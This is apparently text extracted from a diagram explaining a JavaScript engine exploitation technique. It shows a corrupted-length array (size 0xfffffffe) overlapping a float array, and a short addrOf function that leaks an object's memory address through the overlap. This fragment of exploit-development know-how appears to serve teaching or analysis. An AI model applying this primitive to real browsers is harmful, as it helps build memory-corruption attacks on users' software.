 arr_oob->elements
arr_oob
arr_float->elements
arr_float
1
header
header
size : 0xfffffffe
header
header
arr_oob[0]
arr_float[0]
3
2
arr_oob[7] = obj
0x08191be1
obj
function addrOf(obj){
arr_oob[7] = obj;
return arr_float[0];
}